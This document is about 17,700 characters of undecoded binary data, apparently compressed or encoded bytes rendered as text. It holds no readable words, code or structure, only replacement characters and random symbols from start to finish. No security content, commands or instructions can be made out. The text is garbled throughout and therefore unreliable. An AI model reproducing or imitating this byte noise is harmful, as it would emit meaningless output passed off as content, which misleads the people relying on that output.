��=�֖������α9*~?Dd���{�X��f�<w�:ϵj���B!�l�1/���`(�,_}F4���?��?'�-9���+򢜊�T$��R�J6���i��X`�+ �j۶�f��<�.K��#�y�Qg�����!�huy{�g�@g�Q'�^�ވ��|)�a7��9O�#��@o��s��k�̮_��yI�����k:0y�6EQ|4�W�W�e����o�?���(���h����T�a�E��x��\�	�k�z�6�i={��8��@�Xȳ&I�@�*~{�K5�eE���|uM�|A~��0[!�Ts�)�E�d9^:�PJG ���XIN��`QJE �Lo���x�s��z����Z.�À����;������c\wƐ�1Ƥ�g���8ǝf��g������Z.#p0ƞ�Vm��\L̛�|NY�xryy9!�Ix.�秧'����~�~���m���d������I~����_�������j���k~�L����s��5WWW@�Ͽ���Z�|>��c	�7���_���zͫW��n��e9��L���.�n��󩙑2q�ȡ$��#���=��v�{�'?��=��=��A�\�X�wB��aK�;hQ�zby@��9Z����G�R�ͤ�2�Uɳ����"�_����<^1�}Vħ<������T�s�s���t���?x����ګ��w>k������0� ��^x��Ij��=yB7H�M������̘H=�M���'tׄX�����.��Ԭ�Ev-!*M�A�̛���k��_����P����U^�kP�����D�:�B?Wd/�r�X���Ƙ��is���&�c��%���;��Ӊ�zM5v�])�2���]�?9�v\_]r}y����-���9Q����Ls��àh�@&���FB,���#]�Gz��8�*�&��aD�&�e�{��6�q�6_�+*j��h��8o'q7��R�g�w�������7���EA�A�UL:�P��p��z�,Dn�^eI��@��(T�c����#�@���Y�n{�p��3�y�. Σ|�:�f�4���Y�ֲN����S���`	#�?6�BHj�Q(~�)Ԉ�5��֑6_)ȕ0�e;`D��!�F\�Y�G��\���_}����5Y5��(����h����aB�S�>�fi�m�۱X,X�V�KAJ��`��R�qN�����݉p��o��G��tJv �z��j�.v�bW>�&f�����߇i�X���"�٘)a��f���R�ߍ�Cy\[N��BQ@�V��	�P�P�]/蜣�jV�%��D�4��:�g߃i#K�
�ѥ�ލZ:�;`��mS��ߞ����E��摺:��[��Y^ƙs����!Ĺ?�Iω�Hl������K?y~(q�h4��|bV��q��!L�^�S�7��� ��JGU�Q�P�s�
��m�B��K�U�Q��c�Lq<B����
7��Ud�ƚ
�WS���C�8^��"m�b���ݩ�(�<]sB���3��f��O��#K�'����S���n\jŅ(�v�����盍�2���F��B��f��
W�P/)�W8S�=��j��/~���E�ł���&�h�5��|���=��Οl�+�<>��w�]���w�k��T*���ܶ��j��x�o 6鵏����B��P0�虸>,P�P��X$dʥ�s�j�.���=[bŀ)x�����mAbq���}�O1��/�d�X���;�Á�b���Ö�7��\2�6��������:�#l�pƠ$�V�4���l|o:���d��Ԓ����i,`.f,~�����0�Ź�KBV��ɲ8�;�+��ء�s�ف�m���b�i�VB�4��F�h�Y�9e�3��1,f3������b�;�'���0�\�2�RWu]�#�3��S�9�����[�<c�^Qd���؝Q
�@ۜxz|���%��+�sC� C��m�;��]�/3��(�ؐe�jD�S������Z^,\\\P��$<�ͨ��zMY��}���b�r����nnn������W�^M�p�
�!�4����(A��Lz�{���'�NB㛦���O�#n���抵�8V*����5GrYp����vp�v��$;l�����X�A:���|�^��C�СhB��M��VԤ��P1N����<Ǧ1%��OQ����4�~�i|^�O���)��`�:c�����~���?���y���)}�6B���'�Z�+�Â=%I�p?�>O��9]^��i���^��d�����&ɒ���=�~��r��^�{���K^�H~����H_�f�f�k�M/$ꊴK3�=��UY��v6����9U���d"&��2+2"�2��<�-m����p��g�%EL��,Mʵ�brVF�Ij艑�ڰ8���!KA�ȑ���V��+l��5%��+t}F0}LY�08O���e5GIMڳ�9��8'T}�ħb��k����z1�Ч�1ѳ&:�v����|.b&S��s�D��ΑE2i�Їݖ�k9[/Y�%�-��y��燞sաx'mD��Ȑ�t��s1UMS{�B�`-�O��H�;��T��1ef�ާ���8�8�o��k'��'-��T��z+D����f��@��4�W��$Ӹ(B'����eqeA8��bE~y�,�PV���%�5�0Z!F2x�;�m:�p��]��y�\�vR���[���פ�'s��sd1b�o5^����+I���0�s��&ó�'�z*�DH�y�ҧN�� 9�Ղ��P�\㊚����K�Նb�f�9gwlx||�逗���5p~~��ׯ��`�������-�8}���4S�rvvF�g�]C��b��!�Cێ����}�Ѿ�����a�w�f�2�L>����{��!��r�Q^��dVʄ�Cn4Uf8W�z��}O�9$DL&�,!Ї��b@I "4y�S,(�.(.��՚rsNP���Ρ��[Gצ"8��,ڂ���,pDX�J��A�(2�ً�^EJ�  �.r��������HGL��"�z���{:���g6��9f��8�8����便1��6�O�<�c�|�㜤S��>���C���)�3Si�Q��/�$�	����M��1"���Ȫθ���YhAVr}�_��5f}��T�B������@i��v�N�����\s$Oe 6{�a���v[�nG�h�=U�8�P:�X"f�>X(�B��B'$達 q�+>v.��eƣ���%/�|E�V��T�W�bI�9�Q-���ҍ���w<Y�V�V���D���OD>��ǅR��b��P�RĚ�xۃ���Y�R����-�;н���m)��HʷO)�`%�	52�
a�/!;H�s����Е5��@X�8��\VQ�/ +1e��������_Ǹާȼ)"+��n�Ek����E~@E�=l��_�'���(3������ɕ�<T�6b��S�t��r��#��SI�,A)V
��1]ÙF�`2œ�PW��/^��縼B/Vx���
�a�~|_���h�(+L_���Rf�qO��"�D7�mO�4��6�EnpCGsءr-o	�G���E��L)2%Ɋ68�Jy�[r���r��{��gY�%enxz�G�'�Bt�"7<?����_�(s�<#���k(2���D�&�M=�H�g�mKs<���zl��<$tv��σ���:�`����OH�dB7��<g������N�����9~�,K��Ϲ����������o~���9�ł�o�~�(4գ���Z��a�X�1x��%z� ��ɌJR�`���������o���G�����po�'��P0����FJ+��oEc���	G�['��)c�ZLƥ�$wt1~`� y��@s�&��4�ϖ��>7�?��s��c�����;�����������NQ�������G~�7��B�鹼��Ot���~��O��t_9�a	�9-ئ���i�Iz��Z���G�)">
���z��%����|���=
S-��oz��@}�"�+��X��>���K�����v6�s�,M����O��S��	�^,����w������K�R�yB����b���ur#}ww�z���,���6����u���3�Z��������-E���h�*b�S�V&�\Y-	5 F���Ty��cCMB���VrS�֔�q�wr�f����f���xB2U���!HZ�ӶB$�=��Z�\������J):T2
"%���O4�&�0y��l�+�P�����4]ߑe9�b�S)Fi��yF<�Y�#~p(x>
�~̊��N����BBED%��ـ��
�se}Q�Fk�bz���"�1��� 4>���<��2J��T*`��������X
��qs��)r�<?����~�<t�t����[U�v��?����_O��R�e�Q�~�����}2���)Mfr�Ѹ�R�t1��.
��
��C���ƿ�ƈ����4�O޳T�n�qf2F?Jj�C��
�ܠ	Hף��C��D�!aU���ցR-Tr�./*���z�,/9P�<��C�V%�Hk��<��
�.�D�4h��#w�mT�\��[A9I�*�;��h�J[���~,~|]W|'�T��x��EB�iF��� fE1�s����Ո����;�A�Q�sz~����y45�q�N�0���ԷDFZ�2f>�R�>��ZT:�!W�>]'����G�w���G)�*���HQDes��DQh�����:益%���}��R���f��1��~��Z��}�;dZ3xG�͜���<<��VpY��-\��� �?0���!MKX�Б΅�Ya��@�5�����X-+n��� 2�0�y�Yo6s>ł�mKQ4M�o�O#���aFOt�)��{?Ӂc����jn^\�ۿ���a�e��9΍�Yd��o"40�&�� ��6�qG�dMA���"*zn�/�7�(?]���,�m
�s^�t]?7O�^{b|��kʢ���W���d�PU5�f������X��9V��Cs��>%�l��G8���9�tM5޳E���u�QkM5 %
Bb��7Q뤃w	a�ޣ���)�2+2���&E�1j�C����2�s����a��I�㣧kv��ԋJ��.��>>�����L�Î���l6�>���j��-~�JE�||����BzD��a�5�fG���Z�(Պ�m�G�y]��9!xJq���;�Z�xdh(Gz��x��+����`�:��bA�k2������m��e�ِe��9r<8;?ǎg������7�|������~�-�ł��K޼yC���ٟ�ٜ%?��M^C�HC/��_��sJ�Ҷ�ƌS-95�J)��$(�sv�n���I�]�r�H5����A$��ġ�x�a�@�#fh9>�#���=���{nO���8X8(ãN��4D��ZOTZ��l�x�#�.$���,s7�	�}�1��
s<��n�ΙS�������I>z'�����?�}���~��f�G[�!>i��??ļB�:�ϙH�DK�Tx1R�N��d.'�"a4�2�7jԅd��4��
*�1�os�*S,��CJ�
���}�0�1/�л���#��dg�uU�p���v��W���r�M���3�ܬO��I�49g�y>G�M�������#����ͼ	O���,i�vnz&��D��&ړ�3~��o�>��W?���7�������b��u{�v��f��9��"GKT��:��O�ֱ�2�Q1�c5>������}�L�7ä����������2Se��B��,��<�3��Ʌ9��dp���{_P�͞,���DhF��� _�Do�Z�+k��5a�`��l�_1d6K����|�Di���ְ�҈Ψ�Ż�U�G��<h�:%���B� ��p!���p/���,�J�hvd0ؘ�#��|����H!���7!�N��\z�"��MR��`��~�U��^P�}���+ڮC��@GUUs��4���D�q�r�d�߳\.g��<;iP���x��-"����nG�8�,G���H3��#q�#�n���y7 1Pf���?³MN�k�]�|�K�M_�����8h&D�D�X
�����������)(�F���Ӛ���Xo��k�b�_����h��9�����!B��#��2�]˻����J'��V8�¤�7D0>�JG
�<("������(����8�ac�s/��F���(p$c�����0]������͆:K�3?���~�3�o�����|0�>d��{O�e'��8#Ui�N�Һ�$Es��d�O�I�zpD���D� J���L�h��ub)��.X_����y�����<�7��]�=}�O��р'1R�E�hZΌ��� ���AX�Da_�p��u�H$�8J�rp� ������QqqqA�x8;;K����Xf��>�h=>>�ՇÁ���y�0��-]ס������8S�'����;��-�͆/^P���Ea���5��3��z���|x�Y-����"��0�K�S�����f�Dhb2y\(�B��n��@n �4���F+��,���勗DSз�d�0br�zz���Kʲ���;$X>{q��tv�����Yt;����(�aq&��[�$�9��F��(J���(\��Z���߬��?��i�68�;��cL��z�q�r�2tH�C�1D�w8�^`Q���ck�C�-�o1Y�������|���UDg�<t��-�m(�b��[../�u��,�0��,.�"�|�c��C�c����1�~{�f��Ģ�t�,at�ݖ���zE�Qv a@��
1rQW\^��x����j���!&rE.%a��շ����˪�~4�+������x۶TU�/~�b�<==1yRLt��f���Cr���#����z���,g�����f3��9��l6�}?S������α^�野��G��uQ�{~"3�2ӈ�����kqC��z������ܶ�cC�n��ް����TO�ǆwN<�����Ɓ����T7���{��ȱ��.��z���'�jF�|Z뉁>@�?F����c6�������c~����Ԝ�����ۏ-��Y��߹�#�cn�aFX�"K�[Ӑ�RcULx�ѐ"���������5�r�%2��FH�9�Rk
:�9J��t�v��J�+���#�2��5Q�Ղ�	^\�|���c��9߽~��r�<iy&3�S��I�s<&����t�UU�(90O?O�x"��4tr����:Fa�����4��F=�8g�*�y||b�?Pm7�؜�(3|�� �*jڨ�eMv~�m�h}�.^��Y�HGI�^gFs�l��VI f�&@e2�S�&`It�ʦ�'`��Oh�Ĝ��2xߔO;����{�-��i�=�������@a�,&JD$D�yI�XP,j����5�X�_���,3deN��1�@V�ܜ���{���5m̩�:�7ȶ'��9Bg)]���pQ@$I(LjP���%]$�z>��(��H�޳O���f}i4�8��ꚧ�FO/aD$�D��-�@�2��z�������Ŋ<F�ȸ�u�y��lz�e����K���g��Z�f�a�\r<�B�v8f#����`�'��Lk�O�e����	}O-�@�}H��iLB7C�x�{��=VH{�����@��P�Xtf�q�#���U�,H�����J�jy	��`��_,�f��ؠ/opy�S���
��P�lʊ�n���*	*G�
��+������aw��֧b�Zi�d�Tʐu.bT��t�d��CQ�S�J4�$���C�S^�H�pӾ=���S9)r�b'��������M�>N���'.�x�Οz����I�aHQ@�OG:K��
���Z%zH�J�VI25�0Z�1`����*d!���i�]@�2���E���E����:�u���<���H]׷c�{2E�\K����udJa#�*rm}b����i%�=�cdS*D�Y�Rpe�.I=i��^~�d�X��������s������J��y>�Z'&̔�������I;]���ϳI��_M�����x�g���n���r^(���W_�����&˰!����΅��e�9ڔy^fi�ؑ5�}C�� �E�0梏SID:;����sb�,�N)���8b@�1��}T����v��xd1�^]]�k=Z�Z������m���VCtܬ@���q�OK��І�ZE29���~1┰���;�N�+i߲^P6�-��!C�����f�lO�L^�D�0 � J�v@Iz�'��9~K���p�o�%� ��\����g���o�g�S����>ߒ/�k�$wq��xD+�UU1h�C���=�(���5O`�݃ˀ=c��븼�$v[w{�6)B1��]mK�"� �G���;�����y���Ȫ0<��(���Q3�=�Vt�@��Tώ��)vWD(���oߎѥI3���8����4�m�\�����/^���t=���?��]^�~=��Ed�=n�;��%���9*B���iY�o����L�l]�W����[�=�
<��7���2��'�{*� �C8��0�91�]5 �>%_�(��0MTb@���d�Z�8P�0��'���	�ϗ�I�ε�����έ�9}��o������GQ������|�\��P3?7�'Zzꈾ���>�O~Ff̜9��(���26�!�1d*���-ɔ"1P��S�NN��@!
���`�Cu���U�x�8YV�yq�]�c�%�!�o��|�c+�g�)ʊ���G�dy6o�OOOTU5;X�y>7 UUѶ-��av[||�i���j��gY6�mN��I�4鎦�)�cB!'�I�4�{��A^������������9�2��
A��^T����,��X�ܿ9�bUi�}�Y�t���R)*"�(��ѨѤ;��J��f7��)�N\�I���諧z�ɱ}��˸���=])�E}�5G;�T�l9~7�8)�YZ��>���DJCq�@__��%���N���;��O��Z�`��J1)3��6�M���T����u�
����ÁlSPDO������B9��q8D�Vx%,r�8!
�
8Pm�M��%=i���~D2���l�Hć�R�+5@"6B9�?���+*	�8����˟�m6t�5��=����G��=u]��������r����.����榼m[�s������t]tZq�>�eP�f�_�ӿ5���`-�M��r�z�[�����jZ"��,c�$��q�B� �J�ᑑ�ъ�;����,E�ZD�r���"#�,ʂ�X�xqΐ����<Ö5j��.k(P��AE��s�s�Պ��}G����w��q����� �#�;��J">&�#I?%�"��Gz��eɷƌ��+j�B�h����l���Wx� �������UŇ���_\��퇆ŧ_����2�	2r��p�u�q�E��O��V
��ٕ��\��:/� 1`�������
a��R��`�Bgc�o��<E�,K|�'�R�Y�$y�󌺮h]O7&e���Ö氇Þ�9r|jY۴�{�����,�@�EV�����Z	½s,cd�a�+#d�2��$qX����3����Y�Œ��y���w��qqq1�W��Zv���~<,�٘j򘸹��(
���{���+V��ݎ�,9������ݑ,Z��38>��n��y��*yW��#���OgI%�5���ɀ3�	�D���I�^�@��|DzO]������mqe�dyJ 9�/�����z=??g��pww���\^\��G��"/v��+>�n��2�{�TJ�(,;'�V�����J	9B��� ]��!r���Ba�A�$�U���i[ht[�L�L�lO�2�6H��c2�UZ�K��]��i��@Hq��"Hߓ{�k�;�y�j�"n�1I%]��(�ѱ�7���Պ����~G�l���!�ha��:��-�1t�t]�Z��{�{��/_CDC������m;�����t���n��������7 ���	��
��0���=�U\�'�X�6tV�Mb�-SJ��p��Sݴ-��L�iHR����7�|���9����Lr�?��?䗿��|M���Q��(ZsNr��ᐲ�뚧���j+
�������,@��4��4�g���E�CO%�p��Lw�,%�&�������;̾a�
����!*6Dڣ�@�@��;�ٹ���i���!�BƆ�F�{�G�'�ā̇�����q\O�6�l?h�?j�O�����?������ ������o�o��[n�K�GԄT�4�?����;�NM�R�8���urM��5��Tt*��ӟ�N��(���J3�S�q�=
$-��
%������ 
�f	ON�v�8���XT��%��?����W��g�O��kv� D���R��Id�1f�ۀ�z��f�_��_B�g?��<�K1#g���{���8;;c����u��{�ִmK�����ϧ������'C������_b�G�A�%����*�����v,đ���Ҁ�>�`�YX�^Y*�y����xѠ�P���k�>�PŇ8����3��GRc>���i�0�uc��!�RU"3E^����P0C8�H���ރd�!D�q:�ˉ���rCysE�����st�X�G4�rAVoR.{��jA09a�(�So���Γ�m�x��,d� Fp͑xv�.��{hȫ��<2��"�x���� ������R�e���C����R��d�+��1Џ��\�	�@h32�}�RZ`3x�w\��"W�*�Aڮ��=���G���-m���v����i�Oh�~����I{B���ZUJ͙�Y�c���w��<��6�ݎ��s�}��_�gM�E��iɣ�a��#��@���Dt����u��MFVG�c�l4S+řx�t<|QHbv�Ԝ�:�:G�����^Q]�`VKb��X���i���%��P傘�(��
��J躖��g}vv��:���y�������oi�e-ĶI��$�f��ΥA�B�_�%O!y?�1"F��(�<'x8�=Ad�#�8����w�'t���u�Έ���?v;Eߧ�bX��Ga��q�;Q')�����g�� B��\ �(�I��L%�z����o���#X&�[(���\���s�B�b�'�{s<6Tk���������L]�dK���<<<pv~Nf�������ky����Mj�bh�<�&>��v����rpaKL$��ģ�t#�{/Y�ZGp.Ph��x@�|�ɧ�@G+���|�5#�{�E1���5OOO|���\^^�uu]���v����|�E����q�}΋b�E���} �3TYbb�R����e.�����7:���11���qq
��^lƅ�g��D}�Nk�]����9��y��2����gW�����M4�i������x��gI~QXoΐv�w�k���^��P96��&]�Y	�Qx)�z)�3Ѹ]�JX�@�Yr���(���$���Y��Q+��-�\Q���Ƌ2���<�f��<��
c�mO3z����,�mG��(\��f�KQ�,����2Mf���+w�y}ǡ�2/���v%
c4��gV�5x�lߡ���Ⱥ��O�,��S��c��#�noy�����B{G<(YP����[P�&}�{��-�/>������/� ����O�\����x򎳫����2�����/^}:&��k==X&��t�t]�b��������\��vl6v�www8��~����S��D����f��ʹ�ip��9m�Bgi��V�Ybl����Ӗo��ej�7Lp�g���_���<s��)l�kw\����;.;VO��y*���x���c5�%%��Ȝ""w͑�L������Lkb��(D�x?J��HrNM��d���=?Ҩp���i������m�?������mZf������9N����*27�"4���O�2=j����MM���#�{Ęd6�f�v6�P��j�L�q>���"豙�D(U�TSs��bAV(zK͛V�`�H��(>��*�����sV�%6�b��n�S�hc���dj�'�]3�F:�4]�b4V����>�V{�gӬ�n��|�����E1�IS��t�(�
?m�SFi]�䙦��E^���m��AX\�À;lqՂ�^l������B"��dS���Qv�4�.*��$&	B�iCB���YK�����X��2aB��}tE�i�!9��M��)Z��Ӎx�i0S�͒+��:�7��u��FBX	H�*�ŊCT�~���?~���9�GQ��\�1Ja���[����KG�;���!`6W�n�eY���;�����Z_�����-�]�S�y
��]HL�_	�oC�_��*���P��\"t�S�s�������jlc2QB'��L�������y�h�@V�8/,�+��y��{֟ո�kɪ
�k��g��s>�a���v;S��d�5!�z>0S���(R$Lfȳ��*qE��c�'Y#/^^3��H���A������z����@��,����Dv1�*%����J��k-�DaT�L\&��
����0�[�����X�4�QU��PT���KJ�%�-�9�->*L�$�'�W�c�`
��(�Y��8 *Bt�C�l}DXF�
;��9�/h�A;JS�q*�h�Ï��)��Dȳ�a�}P��4�~j���b�ǟ�����pS'�o6��U��ms������a�4�r܃�X�Y6�%�D/���RkTLQ�6N�s�֊J�wؑ��H��$�yQ��s���:��[���c��_�����g3�j�g����ofr���d8֋��w(��*R91�yNQ�t�������Ȉp��6D.Gn���r|�8��h���˱`� 3:i��Cb(�tv����K�~vbf:E)N�UU͞�%:i�?��d�5����쌿�뿦�{��5�I��^��:���'�r|�c{�VH��3}��o2���.¹�\e3���^�$�r!�5t��T���`�$�Ø4��gt��>3��)���@^i�]�d
���"��˺F����Y��g_����i#g�>��I��(��JƔ��iD����
ӵ(R$�T@�Z��^����>�=�w���w�=`�:魍"/r�xh!h�R�+h�s��*P�����=���#S�873����1�k%���-����J;�_����	�bdnEQ��#Þ`�~�(a�-����P�@���}$f�5/�E�vO��vǷo��#˅�zA�����O��s~��'4�#��咰�M���=���Ւ��ľ��[˫Ͽ��Y��<#5�S�O��smh���������u����͆�o�b�����z�b���맱�Ӱu�X̬�aLC����M�����-Y���)t�O��w��{������;C���G����-ٮG?<�p�*���c#&����!ӊ{��E�1aD�HOb������(��=�����X�SF�t��S�����L:����I��>�E�?��Y3n��N����A���~g�L���q?��~� �w�w�ԟFdMh.���$tJF�t����Ai�P�(Q��>�Ș���~��&1P�1V�@���;����1KaFE�W%����V�X�c�?����'?��`�*g���ʅ�>�(Τ'r�d���{޾}�j��O��O���vK�w����00���<�I�t{{;k�0�O���F6MC�eE1gKOT�,�fj�������QPhh��M$��.�� f%f�Ɯ]rx�!�L>*b��|�G�^�}�V
�����'�B��@F?ƨ��ڙ���1���A6�c)���$.&z��}ƥ��lD��DXkE��o��.�O��:x��܁�a�����Y���z
S��eQ���	�$�T�5C�@p(�Q:�e;�|r�,�X^���1�~��ɜG���=b��0�3��}����#Yg�k?1¹�9�"a�\��u� ��B����4�C���Jyߤ8�b<MlLz�JEF�Ʉ�U�{���{�7\�cF:^g=O�-�._��Mຮ���H��r����b��p�p8$M�b1K3��e*�'��i����p8���+voܡ�㹾���R��dO��롋|��&=��#���(���t�L�P���{��J�2E�G/��zcXv�b��.17/�\�Л�c.���b��Et���N�r��h�&&}X�J�[��ȋ�M�Pn������W����#��y���s�S��û��`*�_�9�)D舣[.�&��qd�(���ǘ��!��I���ɠg�>hƧ�����c��!�������Z��H'�T�0j���M�{�����i�z�"bb2��������K$w� ����(C��x����|��۷�(.4��?b�M���@^�I�5���84�iv�=�͆\<���*p����U�D��󴡖
�x�#����D�'ũ���\�5�c�f�w�̛�O��:��=篾�0����ì.)7��ՊC�"�u�Ŧ�Pk���#�����l�zqq1G�N򖇇��������Y����z�_�f��(G�7%
1���<3���}�{������'(�1�$��n�KΔ�tb�e�L�m�J������,:��]b2D��r���<1���gj���V+ ���{�Ci��m�0C�n��4��o<:3�ރS��Rk8
�
|SA$��lC@��<�n WD�&g��HCH�y�r͇�5�Ւr��w��l��d&}�>EBj��D�Vخe�96�Y�S��}�?�c���(ɇ��t&���m�E�.r�o�%�r��[�Q�&O�Z�<�
�NdT+�`)�=��y�}F],9??K��Q�3X�w�c�0�a�ޑ�9���w���k�����?�������?���~G��O>����������z�B9�ޒ�>{y����@�4̲>�X,�&��4QD��_��WE��_����\�MR�_��|���	�,Kʲ����f6&��v�x�b�r;�s�@��C�w�EUB���UM&�{t�<����������5��(�@��	͖�?�ܾax��{n��Ҳ�2xE�Cf���]�p0,r��"���1�W��:����X�5=��ZB��{�����3H�ƦsɅ0G~ξE'����O���kn�O��������������n���U��|����5�?��O��Sڤ/���aB��f��2�؄?fk�Eؤ	Ɖ����$M�����Kj�S�W� B#�Z�X��UT�Hu�iTN7.�%CTx�����%brDi�2������/�忢��	�f�p�v�ggg l�[��TU$=��s�����y{{�˗/�Zsss3S���H2�����8#�S��k~��_�Z���OfD�m;�z��;|��@5��9>�oy�B�ky����zO��]�
E������8��u>�@"A46D��D��X����pȍƍH�]�'c?��82-��4@j�2IE�d2��B��y*���^+��&c��S�*<&�q�O&_�eFE�^��}��dt>Pg9ˋKb^�:Oo-�r�ʲD����,8���T�?�	��q�CIZ���h{��е��]�1����Y�M��#f�#Z8*��R����!rm-�y�C!�vߘ,����t%e<G�ǉE��bdp�$NHqlghs�/���䘳�j��ls�~�yxlЋ3֫s���������o߾�p8PUռN��<<<p8fi�d5!�MoJ:��t�5�;�W�������˗��?��T�}���W��;�N�J�,�B��G�/��e�D#'�^�9���ZB7����Z;IF�U�u����On8Vk�jg7TI���a��W%��%��Y��8X$���2& �,m8�=R-R[�eM,e�y��=v�̧�%j�&_wt�l�F�?�F"������b�U�툨:�EPJ�&|�_��"Zϙ��> ��7�� ��H�����������-��ϛPfF��lwz�8�%F�L�Oq���$��#MV�0����J"�JN؅b�x�ĸ�W��?fi]H�1eI@�>PT5���ڈ�2�m�fs�����߾ƎWk��������իI��ѶG.W�,�lp��!)��5-����%D��J���MqEzOd�p��g�U������G`���PEOQ���to�P~�%����-红:��z����1�,�S3S���=OOO������������ݻԐ�W...�k������?���?�G�8$ƔJR�h=�9"Eg#y!�,XIݠ�*�� �{�6@n#�@�#��ds�YbYToQ�%ɜw"�Þ�Tde��1� &d�i���;���y/��2�YG�"�(K�:'[��،�^�a5t�$]�I񑝅�����#�N��8�@)�>�,�3#��v�r�1�J�v<r��.R���B��qOx�'�2m�$g�(�	3�f�;�"�v@]/�ށ��.i�����|@+�>_l�q
	��s��еG���[V낲.�2��0��c�bp�ñ�,� �PulX�áczT��4q.xC��d���m{L��9��z��G������w����@&�n���{tYs�|���Ϲ�>��{J���o�Ơ�@U.0eAp����Ígc�q�|��w��9����,�z||����~OY�|��Às����a_.�,��㷿�휧���HUU�W�p83�@wܓ)�xL��H����<|�+�����z��<l��r��5rؑI���;Ԯ�;H�Q
�/6��O��w�P�b'�Va�c�	TQcM�y�>ZY@)������Dc1��=���o�i>}||֜����?>����=E�O����7���T�L�����E㣅�qC���|\�?Ds����8ٚ�b�EO��	͘��z,��wh%�Zc��R���L
o ���%28G�8�X���28Jk�Π������� ??C.68�S��8��KnϾ�8KHW�o(��مs����mO)F���XIk{~���������ܼL�3���s�S��L����Y�Ϳw:����y���l7!�Y�������!݌uQ��(K�֧�m�*#����|hh�eys����Jȳ�m6���L����1� �(�k��G�H�}*��OR���އ���	A�јip��<�I(]r��֛h�g��J��"BSl٣�\��s(	�ɴ0�(t�@)�1�cCX��MFV�>b�C�e���D�k��1��P.:�rr�	ˤ;�KMQ�gaDc�<���b�Q����h�c�_��������,�K-�y�)M�=/���hİ����GXh�Z'ڻf�~��������T�Y���>����������)RFj�4��W袦��٘\�'j�~�`����7�`L�������Y)���5u]��7�`�����b���)_}�3	Q_.�t�GJ�q~�D���Y������U"#� 1����CD��y��{z7:���H�ɨȰ,)>�f���]���/h���`������UҘW5��Y�Y�cU�c�Db�l.6<>>pt��jŀw�X��`+�aO�\�� Fcr���� 8	���lr�ML�ُ{nf�9�㾥%K&ˈާ���\�΄�|QNυS�|��优��i��!��;>�*���q��~ڃ�}OF�|:w|�!�"x|Hl+�~DY�d6T�Z�1��t�8ؔ��Ai���UEԚ�:~�嗼�v��_�%?�ş��w�g$�����[��g�Z�M���w�U��fC\V��,�D���wѻ4��#�{����� �q����^!c��J�|&�R�.@m�\�0:E�x�����=���;��`�\C<{��nn^p7�fw���r���ꫯ8��G���|>��ܐe�0puuE����9nm^�ENʲ��7D�P�CHM*�~8��j��80.XI����sR�S�I�x��]j&$�d�]F���(���0�,.j�ݖ�gWh��ټ��gύɤ�9GU�7���q�BF?x�������X,�s�.��������#�]֒�e����N'ז�ML���b����E5Ϩb�Q��T� �*�F� Z𣡨ʅ:��@���\�:�'Dh�BI$k#Y�x�#�t�t]j��Zhz�n��1�.�\���p�"� ���}V�j�
���oh����H����Z��m#�:�L��Kka�	�r���;����޼�0��K>�i����������3��m��g���O.7d*�I��+�.��T�I�k�ݎa��?�c~��_����b���{6�͜bpuu��~���������53e~2a���k꺦��ѵ�H׶dF�髗����[.V�o�g�Ah��^Lmh��U���>,v���@ط�����C�Ʋ)�u<b-�%#Zj�ehlSpG�͇A)���o!��ִ�ᑹQ���#�7��s'N `�Pv5�gr�-f���x�|ڤ�"��~�9������A��ݦB��c��w���򃔎�1s�=.���'��TtM�њ\�DA�;7�'�i�����Q�H�*���7p�����RT*��^н��)f�vB�AY�+*B�aUNQ�����5�X18��yQ�ŗ?��Ͽ��)kx�5>"9�C�ZO������v6��<��dr����I_>с��&25��b�N�g���k����n�'�ӆ,��o-:˱� Y	YI�J�.�..	�e�۱�� �5�:;2��q\,r�=�)�ˎ�A1}�J�F� #)ڎ��*��)3�yx3��O�C2�3J!�T��s�BH��J�#����G$z:�/
6��$�|e����u����5z��)���sH^��]�����:C��r���9�7�]�`*L� �=C��Ri�B@��,���H�!(�!�XUl��{�5x��x/D8(��G�q�5��Ubd���,1e9�9�.�VQ"*D�OHS^��2SV�[�آ�(r���t��lsF}��<��O4��qԴ�Y�콧m[��5���^�z�db3iQ��_}��pqq���3y���B�����JQܽ�c]/8ki��u!Dgxi��V��&9���;w���L6����%6�����MAxq��rCy�	�b�\��X�����k�Z��zLU#Y��jl�6��J׌����X6B�X%PL�p>�8;���h�E����Y��p֓��`�ɼ��)U��z�� ����2�(\Ɂ~��dG�
MEJ%]�4|==;�"�����bqr�|`(�|'h�N~�<����t�a>?��k�*N�'f���@�z
�)��2
|�;�22��0K�2���I����Ɍ�*�����,�+Τ�ΧrL(������v6 m���r9'vEAU�^�ŉ`�B�%�Ĕ��Ƕ��B�1.1z�,��螔H�$��O��,&�r�^R�IL�<�&��K���؜����t�r��9�׿��� ���<T;�D����θ��g�� "�mK�4(�2ԧf��O>�Y4ZkV���_�k�O�4M��Xރ��&/��}TJ%�[Er�^��.B`�nHn���J[*�>F�HOj�bL��[�8Gz���%�*+iۆju�α��(
��g���4f3��ޏuC�a [m�㵩D���������z���?��d^Fw�L'6 .��A�)D��eSbM$5�Ab2
\dS�(,TĎ.��Ch}�ƈ��"�19���P1IӒ�ǠS�_��H�!W�ph#e�N�� ��J��a{�xYm��a��r"�� u������H-�-� �2aH���� N���t�������Lf�"��r���!��r�>�.�a���VA�suUѾ賞e��FO^�T��Z,�Hp�Le(��1
�@�v��мw�`��=I!����/��/���Y&W��������YN6�0'�/���~�5�Y�eN��<�@����B|�4�l���;�?=���]G���h�O�|4l���\P!�[P�c��l`FߛE�mLq���n<�bj�݈�O�z�!J?A%� �8���ݎ�7��H�y���m:+NϤ�99�~Q����o��s�}�����G������X��N�>i�?��Z�şi�SA7�ǋE+E1N�s��f���M<�(r�v0�1�+�4�-�B%cG�D^ǈ�BA���y�kL��%��ļ��ɳ��\��1�Į%Ƕ�M=�����FK��y�l�vv蝾7������<g��9�h�v�|��_k=O⧍zB�CTU5S'ø�$n��O���M��֢V�s\�rh;.Vg�=R�ء!�._�%��q��pNȚ]����I)�ӑ6��D�|D����V�#�2����%-���:�4��Z'�hl�8'5�~Ԕ�J%�sh��$�C#�>DM�*S8�Y ���$R��01 �A���,��­�IM�������X4���6ೌ�^���4�#�1x��]zlס3��k=�.Q*��i���4�k��a����)�9
Nk$8J�LF+
#���y(!����(��|h� �Ss	h����5o���"i磻SI�����.9R����4 777Xk9�s���_POOO�}O��4M�f��l'���N���O9췉���Y�1���o��g��[�~�R�7��H��V�J��Z	G��1R��"'�n!R:Gp�A��iL�M��]��._r�ӟQ/�t���^i���^���g֋�(	:���l�HB��X��!^r2.K��ؾ�eY�M۴����a���;�M�ƙ�1�{G�k���4{;��\��8�n̓�85�Izbc�u�������h�vL��3
qr�6�����2��'�Fa
��O#;OeU2��sL��{)�8�U�ϛ>����v�R8�df�&]�G�]h=j4�(��
